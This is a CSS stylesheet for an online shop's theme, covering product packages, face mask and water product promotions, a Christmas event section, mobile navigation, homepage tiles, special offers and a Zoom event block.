.bordered-package a.button.add_to_cart_button:focus {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

.new-packages-section p.contains-list {
  font-weight: normal;
  font-size: 15px;
  line-height: 19px;
}

.bordered-package a.link-to-package:hover img {
  opacity: 1;
  -webkit-animation: flash 1.5s;
  animation: flash 1.5s;
}

@-webkit-keyframes flash {
  0% {
    opacity: 0.4;
  }
  100% {
    opacity: 1;
  }
}

@keyframes flash {
  0% {
    opacity: 0.4;
  }
  100% {
    opacity: 1;
  }
}

.bordered-package a.linkPormotional {
  background-color: #b1b1b1;
  font-size: 15px;
  font-weight: 600;
  margin: 0 auto;
}

.bordered-package p.preffered-notice {
  background: #ffe9aa;
  padding: 10px;
  border-radius: 5px;
}

@media only screen and (min-width: 992px) {
  .new-packages-section .bordered-package {
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
  }
}

@media only screen and (max-width: 992px) {
  .new-packages-section .contains-wrap {
    border-left: none;
    border-top: 2px solid #e2e2e2;
    margin: 25px auto 0px !important;
    padding-top: 20px;
  }
}

/** css for images on shop page (water products) **/

.same-image {
  display: inline-block;
  padding: 25px;
}

a.water-product-buy-now {
  box-shadow: 0 0 0 2px #4d63d2 inset;
  color: #4d63d2;
  background-color: transparent;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 2.4;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  padding: 0 1.8em;
  margin: 15px 0;
  border: none !important;
  white-space: nowrap;
  border-radius: 0.33em;
  position: relative;
  overflow: hidden;
  transition: color 0.3s, background-color 0.3s;
  width: 100%;
}

a.water-product-buy-now:hover {
  color: #fff;
  background-color: #4d63d2;
}

/** css for membership4free text on home and loyalty page **/

section.membership4free-home {
  padding: 100px 0px 20px;
}

.mf-free h5 {
  font-size: 1.12em;
  line-height: 1.3;
}

.mf-free img {
  display: block;
  margin: 0 auto;
}

section.membership4free-home .home-read-more {
  border-bottom: 5px solid #ffcb88;
}

section.membership4free-home .home-read-more:after {
  background: #de3818;
}

/* Christmas evenet tickeet on wway page */
#christmas-event {
  background-image: url(./images/christmas-event.jpg);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 30px;
  padding-top: 50px;
  color: #000;
}

#christmas-event .info-div {
  text-align: center;
  margin-bottom: 50px;
}

#christmas-event .info-div h2 {
  color: #b19f6a;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 35px;
  font-weight: bold;
  margin-bottom: 20px;
}

#christmas-event .info-div h3 {
  text-align: left;
  font-weight: bold;
  line-height: 33px;
  text-transform: uppercase;
  font-size: 1.2em;
  color: #000;
  margin-top: 5px;
}

#christmas-event .info-div h3 span {
  color: #a59463;
}

#christmas-event .info-div .refund-info {
  text-align: left;
  margin-top: -20px;
  border: 2px dashed #ec5b3f;
  border-radius: 5px;
  padding: 15px;
}

#christmas-event .info-div p {
  font-size: 19px;
  line-height: 25px;
  color: #000;
  font-weight: 400;
}

#christmas-event .info-div p.canceled-event {
  border: 2px solid #ec5b3f;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 5px;
  text-transform: uppercase;
  transform: rotate(-11deg);
  background: white;
  letter-spacing: 1px;
}

.c-event-timing {
  background-color: rgba(176, 159, 105, 0.52);
  margin-top: 40px;
  padding: 25px;
  text-align: center;
}

.c-event-timing h3 {
  text-align: center;
  margin: 25px auto;
}

.c-event-timing p {
  margin-bottom: 30px;
}

.c-event-timing span {
  font-weight: bold;
  font-size: 20px;
  line-height: 23px;
}

.noticethat {
  text-transform: uppercase;
  font-size: 22px;
}

#christmas-event img {
  margin: 0 auto;
  width: 250px;
  max-width: 100%;
}

#christmas-event a.button.add_to_cart_button {
  font-size: 14px;
  background: #d3c6a6;
  padding: 5px 25px;
  cursor: pointer;
  border: 2px solid #ada68c;
  border-radius: 2px;
}

#christmas-event a.button.add_to_cart_button:hover {
  background: #e6e6e4;
}

/** css for single video page**/
.vjs-load-progress {
  background: #de3818;
}

.vjs-progress-holder.vjs-slider.vjs-slider-horizontal {
  background: #de3818;
}

button.vjs-play-control.vjs-control.vjs-button.vjs-paused,
button.vjs-play-control.vjs-control.vjs-button.vjs-playing,
.vjs-current-time-display,
.vjs-duration-display,
.vjs-volume-menu-button,
.vjs-volume-bar.vjs-slider-bar.vjs-slider.vjs-slider-horizontal {
  color: #de3818;
}

.vjs-play-progress.vjs-slider-bar {
  background: #494950 !important;
}

/* Face masks on shop page */
.face-mask-wrapp {
  border-radius: 5px;
  margin: 25px;
  box-shadow: 0 0 0 2px #ffc107 inset;
  color: #000;
  background-color: #ffedb9;
}

.face-mask-wrapp img {
  display: block;
  margin: 0 auto;
}

.face-mask-wrapp img.Woman-with-mask,
.promo-ticket-section-shop-wrapp img.Woman-with-mask {
  position: absolute;
  left: 50%;
  transform: translate(-50%, 0%);
  bottom: 0px;
  max-width: 100%;
}

.face-mask-wrapp img.face-mask-img {
  margin: 5px auto;
}

.face-mask-wrapp [class*="col-"],
.wetality-water-wrapp [class*="col-"],
.promo-ticket-section-shop-wrapp [class*="col-"] {
  margin-bottom: 0px;
}

.face-mask-wrapp p span {
  font-weight: bold;
  font-size: 19px;
}

.face-mask-wrapp .row,
.wetality-water-wrapp .row,
.promo-ticket-section-shop-wrapp .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

.promo-ticket-section-shop-wrapp .linkPormotional {
  background-color: #e55025;
}

.promo-ticket-section-shop-wrapp .linkPormotional:hover,
.promo-ticket-section-shop-wrapp .linkPormotional:focus {
  background-color: #e55025b0;
}

.w-air-for-mobile {
  display: none;
}

.face-mask-text {
  margin-top: 5%;
}

.face-mask-text-price {
  text-align: center;
  margin-top: 15%;
}

.face-mask-text-price p {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 5px;
}

.face-mask-text-price p span {
  font-size: 26px;
}

.face-mask-text-price p.face-mask-price {
  font-size: 13px;
}

.face-mask-text-price a.button {
  color: #fff;
  background-color: #e94e0f;
  border-radius: 3px;
  border: 2px solid transparent;
  line-height: 15px;
  margin-top: 0px !important;
}

.face-mask-text-price a.button:hover,
.face-mask-text-price a.button:focus {
  border: 2px solid #e94e0f;
  background-color: transparent;
  color: #000;
}

.wetality-water-wrapp {
  border-radius: 5px;
  margin: 25px;
  box-shadow: 0 0 0 2px #0490dd inset;
  color: #000;
  background-color: #0490dd21;
}

.wair-wrapp {
  background-color: #b2d2e4;
}

.wetality-water-wrapp-text {
  margin: 5% 0 5%;
}

.wetality-water-wrapp p {
  font-size: 15px;
  line-height: 18px;
}

.wetality-water-wrapp img.water-section-image {
  position: absolute;
  left: 50%;
  transform: translate(-50%, 0%);
  bottom: 2px;
  max-width: 100%;
}

.wetality-water-wrapp img.wair-section-image {
  position: absolute;
  left: 37%;
  transform: translate(-50%, 0%);
  bottom: 2px;
  max-width: 100%;
}

.promo-ticket-section-shop-wrapp {
  background: #ececec;
  border-radius: 5px;
  margin: 25px;
  box-shadow: 0 0 0 2px #d2d2d2 inset;
  color: #000;
}

.promo-ticket-section-shop-wrapp img {
  margin: 0 auto;
}

.promo-ticket-section-shop-wrapp img.tickets-img {
  margin-top: 17px;
  margin-bottom: 20px;
  max-width: 275px;
  width: 100%;
}

.promo-ticket-section-shop-wrapp p {
  font-size: 17px;
  line-height: 21px;
}

.promo-ticket-section-shop-wrapp p.title {
  font-size: 20px;
  font-weight: bold;
  color: #e55025;
}

@media only screen and (max-width: 1430px) {
  .face-mask-wrapp img.face-mask-img {
    margin-top: 11%;
  }

  .face-mask-text p {
    font-size: 16px;
    line-height: 20px;
  }
}

@media only screen and (max-width: 1250px) and (min-width: 992px) {
  .face-mask-wrapp img.Woman-with-mask {
    left: 60%;
  }
  .face-mask-wrapp,
  .wetality-water-wrapp {
    padding-right: 10px;
  }
  .face-mask-text p,
  .wetality-water-wrapp-text p {
    font-size: 14px;
    line-height: 18px;
  }
  .face-mask-wrapp p span {
    font-weight: bold;
    font-size: 17px;
  }
  .face-mask-wrapp img.face-mask-img {
    margin-top: 15%;
  }
}

@media only screen and (max-width: 1200px) {
  .face-mask-text-price {
    margin-top: 21%;
  }
}

@media only screen and (max-width: 1100px) {
  .face-mask-wrapp img.face-mask-img {
    margin-top: 25%;
  }
  .promo-ticket-section-shop-wrapp p.title {
    font-size: 18px;
  }
}

@media only screen and (max-width: 993px) {
  .face-mask-wrapp .row,
  .wetality-water-wrapp .row,
  .promo-ticket-section-shop-wrapp .row {
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
  }

  .face-mask-wrapp,
  .wetality-water-wrapp,
  .promo-ticket-section-shop-wrapp {
    padding: 15px;
  }
  .face-mask-text,
  .wetality-water-wrapp-text {
    margin-top: auto;
  }

  .face-mask-wrapp img.face-mask-img,
  .face-mask-text-price {
    margin-top: 10px;
  }
  .wwater-explore {
    text-align: center;
  }
  .wetality-water-wrapp img.wwater-img {
    margin: 0px auto 20px;
  }

  .w-air-for-mobile {
    display: block;
  }
  .w-air-for-desktop {
    display: none;
  }
  .wwater-explore-full {
    width: 100%;
    text-align: center;
  }
  .wwater-explore-full a {
    width: 97%;
    display: block;
    padding: 1px;
    background-color: #f1f1f1;
    color: #007bff;
    border: 2px solid #b2d2e4;
    margin: 0 auto;
  }
  img.img-responsive.wair-img {
    padding: 0 15px 0;
    margin: 0 auto !important;
  }
}

@media only screen and (min-width: 993px) {
  .wwater-explore {
    position: relative;
    height: 100%;
  }
  .wwater-explore a.linkPormotional {
    font-size: 15px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    line-height: 1;
    padding: 12px 20px;
  }
  .wetality-water-wrapp img.wwater-img {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
  }
  .wetality-water-wrapp img.wair-img {
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0%);
    bottom: 2px;
    max-width: 100%;
  }
}

@media only screen and (max-width: 767px) {
  #face-mask .container,
  #wwater-shop-section .container,
  #wwair-shop-section .container,
  .promo-ticket-section-shop .container {
    width: auto;
  }
  .face-mask-wrapp {
    margin: 15px 10px;
  }
}

p.preferred-retail-price,
p.preferred-real-price {
  margin-bottom: 2px;
}

a.blog-visit-product {
  font-size: 22px !important;
  border: 5px solid #dcd9d9;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
  line-height: 45px;
  padding: 7px 25px;
  text-transform: none;
  font-size: 18px;
  color: #fff;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  background: #898e66;
  text-decoration: none !important;
}

a.blog-visit-product:hover {
  border: 5px solid #898e66;
  background: white;
  color: #898e66;
}

/* NEW MOBILE MENU */

#menu:not(.mm-menu) {
  display: none;
}

#user-profile-menu:not(.mm-menu) {
  display: none;
}

.mobile-bottom-nav {
  display: -webkit-box;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ffffff;
  z-index: 999;
  will-change: transform;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 -2px 3px -2px #21212140;
  height: 50px;
}

.mobile-bottom-nav-item {
  display: -webkit-box;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  -webkit-box-flex: 1;
  flex-grow: 1;
  -webkit-box-pack: center;
  justify-content: center;
  text-align: center;
  font-size: 0.8rem;
  color: #cccccc;
  flex: 1 1;
  position: relative;
}

.mobile-bottom-nav-link {
  display: -webkit-box;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  height: 100%;
}

.mobile-bottom-nav-item img {
  display: block;
  margin: 6px auto 0px;
  width: 24px;
  height: 24px;
}

.mobile-bottom-nav-item ul li {
  margin-bottom: 0px;
  height: 24px;
  height: 100%;
  width: 100%;
}

.mobile-bottom-nav a,
.mobile-bottom-nav a span.bottom-text,
.mobile-bottom-nav span.bottom-text {
  color: #707070;
  font-size: 11px;
}

.mobile-bottom-nav a {
  height: 100%;
}

.mobile-bottom-nav span.bottom-text {
  display: block;
  position: absolute;
  bottom: 0px;
  left: 50%;
  transform: translate(-50%, 0%);
  width: 100%;
}

/*.mobile-bottom-nav-item.mobile-loyalty-btn{
  background: #ffe088;
} */

.mobile-bottom-nav-item.mobile-login-btn {
  background: #de3818;
}

.mobile-bottom-nav-item.mobile-loyalty-btn a p {
  margin: 0;
  font-size: 18px;
  margin-top: 9px;
  font-weight: bold;
  color: #4c4c4c;
}

.mobile-bottom-nav-item.mobile-login-btn span.bottom-text {
  color: #ffffff;
}

.cart-nav-item {
  border-right: 1px solid #e2e2e2;
}

.qwetality-nav .mobileNav span#languageTitle {
  margin-left: 7px;
  font-size: 14px;
  display: inline-block;
  padding-top: 2px;
}

/* user avatar when user is logged in */
.my-settings-link-menu .circle-avatar {
  height: 85px;
  width: 85px;
  border-radius: 50%;
  border: 2px solid #eb5b20;
}

.my-settings-link-menu .circle-avatar img {
  height: 100%;
  border-radius: 50%;
  object-fit: cover;
}
.my-settings-link-menu .circle-avatar a {
  display: block;
  height: 100%;
  width: 100%;
  line-height: 84px;
  font-size: 28px;
  color: #eb5b20;
  text-transform: uppercase;
}

.my-settings-link-menu {
  padding: 7px;
}

@media screen and (max-width: 767px) {
  .page-template-template-searching-page .wrap img {
    width: 50%;
    display: block;
    margin: 20px auto 50px;
  }

  .searching-wrap {
    padding-top: 10px;
    height: 50vh;
  }

  .searching-wrap h3 {
    margin-bottom: 25px;
    margin-top: 0px;
  }

  form.searchform.group label,
  form.searchform.group input {
    width: 100%;
  }

  form.searchform.group input[type="submit"] {
    background: #f3a07c;
  }

  .mm-navbars_bottom .mm-navbar a {
    color: #eb5b20;
  }

  .mm-navbars_bottom .mm-navbar:first-child {
    border-top: none !important;
    height: 50px;
  }

  a.mm-navbar__title {
    color: #464b4c;
  }
  .mm-navbars_top .mm-navbar span {
    color: #e94e0f;
  }
  .mm-iconbar i.fa {
    font-size: 19px;
    color: #e94f11;
  }

  span.mm-counter {
    border-left: 1px solid #bdb7b7;
  }
  li.mm-listitem {
    font-size: 14px;
  }

  li.mm-listitem a.mm-listitem__text {
    line-height: 25px;
  }

  li.mm-listitem a.mm-listitem__text img {
    height: 25px;
    float: right;
  }

  li.offer-btn.mm-listitem a.mm-listitem__text {
    font-weight: bold;
    color: #e95129;
  }

  a.mobile-logout {
    color: white !important;
    background: #e94e0f;
  }

  .navbar-default.qwetality-nav {
    background-color: #fff;
  }
  .navbar.navbar-default.qwetality-nav {
    min-height: 55px;
    margin-bottom: 0px;
  }
  .navbar-toggle .icon-bar {
    background-color: #000000;
  }
  .navbar-toggle {
    padding: 0px;
    float: none;
  }
  .mm-panel {
    background: #ffffff;
  }
  #site-header-cart .cart-contents::after {
    content: url("images/mobile-menu-icons/Icon-Shop-1.svg");
    height: 24px;
    width: 24px;
    float: none;
  }
  .mm-listitem_selected > .mm-listitem__text {
    background-color: transparent;
  }
  .mobile-bottom-nav-item.menu-burger {
    border-right: 1px solid #e2e2e2;
  }

  .wetality-water-wrapp.wair-wrapp {
    margin: 25px 10px 10px;
  }
  .wwater-explore-full a {
    width: 95%;
    display: block;
    padding: 1px;
    background-color: #f1f1f1;
    color: #007bff;
    border: 2px solid #b2d2e4;
    margin: 0 auto;
  }

  .w-air-for-mobile {
    padding: 0;
    margin: 0;
  }

  .wwater-explore-full {
    width: 100%;
    text-align: center;
    margin: 0 0 25px 0;
    font-size: 12px;
  }
}

/* MOBILE HOME PAGE */

.homepage-section.mobile-version {
  padding-top: 15px;
}

.homepage-section.mobile-version p.homepage-section-title {
  font-size: 17px;
  color: #de3818;
}

.homepage-section.mobile-version h2 {
  font-size: 17px;
  line-height: 20px;
  margin-bottom: 15px;
  margin-top: 0px;
  color: #000;
}

.homepage-section.mobile-version h3 {
  font-size: 20px;
  line-height: 24px;
  margin-top: 12px;
}

.homepage-section.mobile-version p {
  font-size: 14px;
  line-height: 17px;
  color: #000;
}

.homepage-section.mobile-version p.bigger-intro-p {
  font-size: 16px;
  line-height: 19px;
  margin-bottom: 10px;
}

.homepage-section.mobile-version .float-right {
  margin-right: -15px;
  margin-top: 19px;
}

.homepage-section.mobile-version .home-videodiv .video-js {
  margin-bottom: 15px;
}
.homepage-section.mobile-version .home-full-section {
  padding: 0px;
}
.homepage-section.mobile-version .home-full-section .container-fluid {
  padding-right: 15px;
}
.row.higlight-text-product {
  margin: 0px;
  background: #f1f8e9;
  border-radius: 15px;
  padding-top: 13px;
  margin-bottom: 10px;
}

.home-read-more-video {
  display: block;
  margin: 0 auto;
  width: 170px;
  height: 55px;
  padding: 0;
  border-radius: 30px;
  color: #fff;
  font-size: 14px;
  line-height: 57px;
  text-align: center;
  letter-spacing: 0.5px;
  border: none;
  background-color: #87754c;
  box-shadow: 0 15px 20px 0 rgb(212 210 206);
}

.home-read-more-video:focus,
.home-read-more-video:active,
.home-read-more-video:hover {
  background-color: #87754c9e;
  color: #ffffff;
}

.homepage-section.mobile-version .zoom-date-tag ul {
  margin-left: 5px;
  margin-bottom: 0px;
}

.homepage-section.mobile-version .zoom-speaker-info {
  padding: 17px 15px 0px 12px;
}

.homepage-section.mobile-version .z-info-top p span {
  font-size: 23px;
}

.homepage-section.mobile-version img.zoom-logo-mobile {
  top: 10px;
  right: 15px;
}

.homepage-section.mobile-version .z-info-top p,
.homepage-section.mobile-version .z-event-box p,
.homepage-section.mobile-version .left-metting-info p {
  font-size: 13px;
}

.homepage-section.mobile-version p.event-title-p {
  font-size: 16px;
}

.homepage-section.mobile-version .right-metting-info p {
  margin-bottom: 10px;
  line-height: 15px;
}

.homepage-section.mobile-version .home-videodiv {
  text-align: center;
}

.homepage-section.mobile-version .home-videodiv a.zoom-join-btn {
  display: inline-block;
  margin: 0 auto;
  border: 1px solid #c5c5c5;
}

.homepage-section.mobile-version .home-read-more {
  font-size: 14px;
  margin-top: 5px;
  padding-bottom: 0px;
}

.homepage-section.mobile-version .join-us-gray {
  padding: 10px 0px 30px;
  background: #f3f3f3;
}

.homepage-section.mobile-version .join-us-tips-box img {
  margin: 0 auto 10px;
}

/* products */
.mobile-home-page-all-product {
  width: 100%;
  max-width: 100%;
}

.mobile-product-two-coll {
  display: grid;
  grid-gap: 1rem;
  grid-template-columns: 1fr 1fr;
  height: 225px;
  margin-bottom: 10px;
}

.mobile-product-one-coll {
  min-height: 140px;
  max-height: 140px;
  height: 140px;
  margin-bottom: 10px;
}

.rounded-box {
  border-radius: 14px;
  position: relative;
  height: 100%;
  overflow: hidden;
}

.mobile-product-one-coll .rounded-box-info {
  right: 20px;
  bottom: 20px;
  text-align: right;
  top: auto;
  left: auto;
}

.homepage-section.mobile-version .rounded-box-info {
  top: 15px;
  left: 15px;
}

.rounded-box-info {
  position: absolute;
  top: 20px;
  left: 20px;
  line-height: 18px;
  z-index: 1;
}

.rounded-box-info h2,
.homepage-section.mobile-version .rounded-box-info h2 {
  margin: 0px;
  font-size: 16px;
  color: #414141;
  font-weight: 600;
  line-height: 16px;
}

.rounded-box-info p,
.homepage-section.mobile-version .rounded-box-info p {
  margin: 0px;
  font-size: 12px;
  color: #414141;
}

.whit-text-white h2,
.whit-text-white p {
  color: #ffffff;
}

.rounded-box img {
  position: absolute;
  bottom: 0px;
  height: 100%;
  width: auto;
}

.homepage-section.mobile-version .rounded-box img {
  height: auto;
}

.homepage-section.mobile-version .rounded-box.orange-color img {
  height: 95%;
}

.homepage-section.mobile-version .rounded-box.yellow-color img {
  height: 100%;
}

.rounded-box.green-color img,
.rounded-box.brown-color img {
  height: 93%;
}

.images-right .rounded-box img {
  right: 0px;
}

.rounded-box.yellow-color {
  background-color: #ffe088;
}

.rounded-box.orange-color {
  background-color: #ffcb88;
}

.rounded-box.black-color {
  background-color: #a9afba;
}

.rounded-box.green-color {
  background-color: #5eaf66;
}

.rounded-box.tizian-color {
  background-color: #a5d2cc;
}

.rounded-box.brown-color {
  background-color: #67260e;
}

.rounded-box.blue-color {
  background-color: #c8eeff;
}

.rounded-box.darkgray-color {
  background-color: #474c56;
}

.rounded-box.gray-color,
.gray-color-r {
  background-color: #eef3f3;
}

.homepage-section.mobile-version .whit-text-white h2,
.homepage-section.mobile-version .whit-text-white p {
  color: #ffffff;
}

/*.homepage-section.mobile-version .rounded-box.black-color img{height: 82%;}*/

/* delete when air comes */
.homepage-section.mobile-version
  .mobile-product-one-coll
  .rounded-box.blue-color
  img {
  height: 100%;
}

.homepage-section.mobile-version
  .mobile-product-one-coll
  .rounded-box.gray-color
  img {
  height: 100%;
  left: 0px;
}

.mm-btn_next:after {
  border-color: #e94f26;
}

.preloader-link,
.preloader-link-in-nav {
  /*display: flex;*/
  display: none;
  justify-content: center;
  align-items: center;
  height: 100vh;
  width: 100%;
  background: rgb(255 255 255 / 80%);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  /*transition: opacity 0.3s linear;*/
}

.preloader-water-machine {
  /*display: flex;*/
  display: none;
  justify-content: center;
  align-items: center;
  height: 100vh;
  width: 100%;
  background: rgb(255 255 255 / 80%);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  /*transition: opacity 0.3s linear;*/
}

.preload-paragraph {
  position: absolute;
  top: 70%;
}

.msgc-notifications-count {
  /* display: flex; */
  /* align-items: center; */
  /* justify-content: center; */
  background-color: red;
  color: white;
  padding: 5px;
}

@media only screen and (max-width: 359px) {
  .rounded-box-info {
    top: 17px;
    left: 12px;
  }
  .mobile-product-one-coll .rounded-box-info {
    right: 12px;
    bottom: 17px;
  }
}

/* SPECIAL OFFER DIV ON OFFERS PAGE */

.special-offer-div {
  background: #e2e8e2;
  border-radius: 10px;
}

.special-offer-div [class*="col-"] {
  margin-bottom: 0px;
}

.special-offer-div .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

@media only screen and (min-width: 768px) {
  .special-offer-div-text {
    position: absolute;
    top: 12%;
    color: #000;
  }

  .special-offer-div-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    justify-content: space-around;
    width: 80%;
    color: #000;
  }
}

.special-offer-div-text p i {
  font-size: 16px;
  line-height: 17px;
}

.special-offer-div-price {
  margin-bottom: 0px;
  line-height: 22px;
  color: #af572d;
  font-size: 32px;
  margin: 10px auto;
}

.special-offer-div-price span {
  font-size: 14px;
  color: #000000;
}

.special-offer-div-btn img {
  margin: 10px 30px 20px;
  -webkit-animation: fadein 4s; /* Safari, Chrome and Opera > 12.1 */
  -moz-animation: fadein 4s; /* Firefox < 16 */
  -ms-animation: fadein 4s; /* Internet Explorer */
  -o-animation: fadein 4s; /* Opera < 12.1 */
  animation: fadein 4s;
}

@keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Firefox < 16 */
@-moz-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Safari, Chrome and Opera > 12.1 */
@-webkit-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Internet Explorer */
@-ms-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.special-offer-div-btn .button,
.christmas-offer-pakke .button {
  background-color: #d36936;
  border-color: #de6b35;
  color: #fff;
  border-radius: 20px;
  box-shadow: 0 0 0 rgba(204, 169, 44, 0.9);
  animation: pulse 1.5s infinite;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0.9);
  }
  70% {
    -webkit-box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
  }
}
@keyframes pulse {
  0% {
    -moz-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0.9);
    box-shadow: 0 0 0 0 rgba(204, 169, 44, 0.9);
  }
  70% {
    -moz-box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
    box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
  }
  100% {
    -moz-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
    box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
  }
}

p.special-offer-div-price-retail {
  margin-top: 15px;
  font-size: 16px;
}

/* #shipping_method_0_shipmondo46:checked + label[for=shipping_method_0_shipmondo46]::after {
    display: block;
    font-size: 12px;
    border: 1px solid red;
    padding: 3px 10px 3px 3px;
    text-align: center;
    content: "GLS delivers your package to you personally. If you are not home, the package will be delivered to your nearest GLS-store, and you will be notified about where to pick it up. If you want the package left on your location, you must visit GLS.com to create a appointment, that GLS must leave the package at your place.";
} */

#shipping_method_0_shipmondo46:checked
  + label[data-content="eng-content"]::after {
  display: block;
  font-size: 12px;
  border: 1px solid red;
  padding: 3px 10px 3px 3px;
  text-align: center;
  content: "GLS delivers your package to you personally. If you are not home, the package will be delivered to your nearest GLS-store, and you will be notified about where to pick it up. If you want the package left on your location, you must visit GLS.com to create a appointment, that GLS must leave the package at your place.";
}

#shipping_method_0_shipmondo46:checked
  + label[data-content="dk-content"]::after {
  display: block;
  font-size: 12px;
  border: 1px solid red;
  padding: 3px 10px 3px 3px;
  text-align: center;
  content: "GLS leverer din pakke personligt til dig. Hvis du ikke er hjemme, leveres pakken til din nærmeste GLS-butik, og du får besked om, hvor du skal hente den. Hvis du ønsker at GLS skal efterlade pakken hos dig, skal du besøge GLS.com for at oprette en aftale for at GLS må efterlade pakker hos dig.";
}

/* special christmas package offer */
/*
.christmas-offer-pakke{
	background-image: url(./images/BG-Shop-offer.jpg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
  position: relative;
  height: 350px;
}

.christmas-offer-pakke p.up-info{
  margin-top: -60px;
  margin-bottom: 40px;
  text-align: center;
  font-size: 30px;
  line-height: 33px;
}

.christmas-offer-pakke .text-center img{margin:0 auto;}

.christmas-offer-pakke p.rpr {
  font-size: 15px;
  color: #000;
}

.christmas-offer-pakke p.pkg-title {
  color: #000;
  font-size: 16px;
  font-weight: bold;
  line-height: 18px;
}
*/

/* special offer germany */
.special-offer-div.german-offer {
  margin-bottom: 20px;
  background-color: #f9f9f9;
  padding-bottom: 0 !important;
}

.special-offer-div.german-offer .special-offer-div-btn img {
  margin: 10px auto 20px;
}

table#ergonomic-pillow,
table#msm-collagen {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
  margin: 0 auto;
}

#ergonomic-pillow td,
#ergonomic-pillow th,
#msm-collagen td,
#msm-collagen th {
  border: 1px solid #bfbcbc;
  text-align: left;
  padding: 8px;
}

#ergonomic-pillow tr:nth-child(even),
#msm-collagen tr:nth-child(even) {
  background-color: #dddddd;
}

#msm-collagen th {
  text-align: center;
}

#msm-collagen tr td:not(:first-child) {
  text-align: center;
}

/*-----------------------------*/
/*   Home page- zoom section
/*-----------------------------*/

.home .zoom-date-tag ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 10px;
}

.zoom-date-tag ul li {
  display: inline-block;
  padding-right: 30px;
  margin-left: 0;
  font-size: 13px;
  margin-bottom: 0px;
}

.zoom-date-tag ul li .fa {
  padding-right: 7px;
}

.zoom-speaker-section {
  box-shadow: 0px 8px 64px #0000001a;
  margin-bottom: 25px;
}

.zoom-speaker-section > .row {
  display: flex;
  flex-wrap: wrap;
}

.zoom-speaker-section [class*="col-"] {
  margin-bottom: 0px;
}

.zoom-speaker-section img {
  margin: 0 auto;
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.zoom-speaker-info {
  padding: 14px 0px 10px 25px;
  height: 100%;
  position: relative;
}

.z-info-bottom {
  position: absolute;
  bottom: 15px;
}

.z-info-top p {
  font-size: 14px;
}

.home .z-info-top p span {
  color: #de3818;
  font-size: 17px;
  font-weight: bold;
  display: block;
  margin-top: 0px;
}

.row-one {
  width: 35%;
  position: relative;
  display: inline-block;
}

.row-two {
  width: 60%;
  position: relative;
  display: inline-block;
}

p.event-title-p {
  font-weight: bold;
  font-size: 18px;
  line-height: 20px;
  color: #000;
  margin-top: 4px;
}

.for-zoom-title {
  margin-top: 25px;
}

.z-info-bottom p {
  font-size: 14px;
  line-height: 20px;
}
.z-info-bottom p span {
  font-size: 16px;
  font-weight: bold;
  color: #000;
}
.z-event-box [class*="col-"] {
  margin-bottom: 0px;
}

.z-event-box {
  border-bottom: 1px solid #e4e4e4;
  padding: 5px 0px 0px 10px;
  margin-bottom: 10px;
  border-left: 3px solid transparent;
  cursor: pointer;
}

.z-event-box.active,
.z-event-box:hover,
.z-event-box:focus {
  border-left: 3px solid red;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

.meeting-h5 {
  font-weight: bold;
  color: #de3818;
  font-size: 19px;
  margin-bottom: 24px;
}

.left-metting-info p {
  font-size: 13px;
  line-height: 17px;
}

.left-metting-info p span {
  font-size: 17px;
  color: #de3818;
  font-weight: bold;
}

